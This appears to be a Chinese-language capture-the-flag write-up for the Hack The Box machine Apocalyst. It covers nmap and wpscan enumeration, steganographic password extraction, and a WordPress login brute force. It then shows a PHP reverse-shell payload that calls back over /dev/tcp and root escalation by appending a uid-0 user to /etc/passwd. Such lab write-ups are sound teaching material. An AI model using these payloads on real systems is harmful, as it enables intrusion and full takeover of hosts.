第一步:枚举
nmap进行扫描
nmap -Pn -sF -sV -sC -A 10.10.11.137
└─# nmap -A 10.10.10.46
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-16 21:28 EDT
Nmap scan report for 10.10.10.46
Host is up (0.21s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fd:ab:0f:c9:22:d5:f4:8f:7a:0a:29:11:b4:04:da:c9 (RSA)
| 256 76:92:39:0a:57:bd:f0:03:26:78:c7:db:1a:66:a5:bc (ECDSA)
|_ 256 12:12:cf:f1:7f:be:43:1f:d5:e6:6d:90:84:25:c8:bd (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-title: Apocalypse Preparation Blog
|_http-server-header: Apache/2.4.18 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=7/16%OT=22%CT=1%CU=36368%PV=Y%DS=2%DC=T%G=Y%TM=62D365F
OS:9%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10D%TI=Z%CI=I%II=I%TS=8)OPS
OS:(O1=M539ST11NW7%O2=M539ST11NW7%O3=M539NNT11NW7%O4=M539ST11NW7%O5=M539ST1
OS:1NW7%O6=M539ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN
OS:(R=Y%DF=Y%T=40%W=7210%O=M539NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 211.45 ms 10.10.14.1
2 211.59 ms 10.10.10.46
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.44 seconds
访问http://10.10.10.46/
nmap扫描能够发现这是一个wordpress框架的网站,网站格式有点问题
将 apocalyst.htb 域名添加到我们的 /etc/hosts 文件中,/etc目录包含与系统和服务相关的配置,hosts文件用于存储主机或dns到ip地址的解析,他提供了一种简单的方法来将主机名或dns名称与ip地址进行互配
echo '10.10.10.46 apocalyst.htb' >> /etc/hosts
这是wordpress框架网站,用wpscan(这是专门扫描wordpress框架漏洞工具)
wpscan --url http://10.10.10.46 -e
└─# wpscan --url http://10.10.10.46 -e
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://10.10.10.46/ [10.10.10.46]
[+] Started: Sun Jul 17 07:35:52 2022
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.10.46/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.10.10.46/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://10.10.10.46/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.10.46/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8 identified (Insecure, released on 2017-06-08).
| Found By: Emoji Settings (Passive Detection)
| - http://10.10.10.46/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.8'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.10.10.46/, Match: 'WordPress 4.8'
[i] The main theme could not be detected.
[+] Enumerating Vulnerable Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:23 <======================================> (472 / 472) 100.00% Time: 00:00:23
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] No themes Found.
[+] Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:04:01 <====================================> (2568 / 2568) 100.00% Time: 00:04:01
[i] No Timthumbs Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:06 <=======================================> (137 / 137) 100.00% Time: 00:00:06
[i] No Config Backups Found.
[+] Enumerating DB Exports (via Passive and Aggressive Methods)
Checking DB Exports - Time: 00:00:03 <=============================================> (71 / 71) 100.00% Time: 00:00:03
[i] No DB Exports Found.
[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)
Brute Forcing Attachment IDs - Time: 00:00:05 <==================================> (100 / 100) 100.00% Time: 00:00:05
[i] Medias(s) Identified:
[+] http://10.10.10.46/?attachment_id=11
| Found By: Attachment Brute Forcing (Aggressive Detection)
[+] http://10.10.10.46/?attachment_id=12
| Found By: Attachment Brute Forcing (Aggressive Detection)
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <========================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] falaraki
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jul 17 07:40:49 2022
[+] Requests Done: 3417
[+] Cached Requests: 8
[+] Data Sent: 918.129 KB
[+] Data Received: 19.437 MB
[+] Memory used: 262.105 MB
[+] Elapsed time: 00:04:56
发现了一个用户名,falaraki,然后用cewl创建一个目录词表,然后使用我们创建的词表使用dirbuster。
cewl http://10.10.10.46 > H0ne.txt

发现Rightiousness响应长度跟其他不一样,

访问网址,发现是一张照片
将文件下载下来,然后用steghind提取信息
wget http://10.10.10.46/Rightiousness/image.jpg
steghide extract -sf image.jpg
└─# steghide extract -sf image.jpg
Enter passphrase:
wrote extracted data to "list.txt".
得到list.txt,再次使用wpscan。
└─# wpscan --url http://apocalyst.htb --usernames falaraki --passwords list.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://apocalyst.htb/ [10.10.10.46]
[+] Started: Sun Jul 17 20:14:01 2022
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://apocalyst.htb/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://apocalyst.htb/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://apocalyst.htb/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://apocalyst.htb/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8 identified (Insecure, released on 2017-06-08).
| Found By: Rss Generator (Passive Detection)
| - http://apocalyst.htb/?feed=rss2, <generator>https://wordpress.org/?v=4.8</generator>
| - http://apocalyst.htb/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.8</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://apocalyst.htb/wp-content/themes/twentyseventeen/
| Last Updated: 2022-05-24T00:00:00.000Z
| Readme: http://apocalyst.htb/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 3.0
| Style URL: http://apocalyst.htb/wp-content/themes/twentyseventeen/style.css?ver=4.8
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://apocalyst.htb/wp-content/themes/twentyseventeen/style.css?ver=4.8, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:07 <=======================================> (137 / 137) 100.00% Time: 00:00:07
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - falaraki / Transclisiation
Trying falaraki / total Time: 00:00:30 <================= > (335 / 821) 40.80% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: falaraki, Password: Transclisiation
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jul 17 20:14:50 2022
[+] Requests Done: 508
[+] Cached Requests: 5
[+] Data Sent: 156.176 KB
[+] Data Received: 1.607 MB
[+] Memory used: 227.859 MB
[+] Elapsed time: 00:00:49

账号:falaraki, Password: Transclisiation
第二步:上传反向shell,监听
在404.php页面修改内容为
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'");
?>
然后访问404.php
http://apocalyst.htb/wp-content/themes/twentyseventeen/404.php
开启监听
nc -lvnp 9001
<l/apocalyst.htb/wp-content/themes/twentyseventeen$ cd /home
cd /home
www-data@apocalyst:/home$ ls
ls
falaraki
www-data@apocalyst:/home$ cd falaraki
cd falaraki
www-data@apocalyst:/home/falaraki$ ls
ls
user.txt
www-data@apocalyst:/home/falaraki$ cat user.txt
cat user.txt
xxxxxxxxxxxxxxxxx
第三步:提升权限
在主目录.secret是base64编码,解密后是Y0uAINtG37TiNgTH!sUzersP4ss
ssh端口直连 ssh falaraki@10.10.10.46
登陆上去之后,openssl命令用于创建一个具有root权限用户
falaraki@apocalyst:/$ openssl passwd -1
Password:
Verifying - Password:
$1$HR50ccDg$boP4IJdpOxXcCNg.v6t6v1
将权限写入/etc/passwd
falaraki@apocalyst:/$ echo 'root3:$1$HR50ccDg$boP4IJdpOxXcCNg.v6t6v1:0:0:root3:/root:/bin/bash' >> /etc/passwd
falaraki@apocalyst:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
falaraki:x:1000:1000:Falaraki Rainiti,,,:/home/falaraki:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
root3:$1$HR50ccDg$boP4IJdpOxXcCNg.v6t6v1:0:0:root3:/root:/bin/bash
falaraki@apocalyst:/$ su root3
Password:
这里就拿到root权限了





















 594
594











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








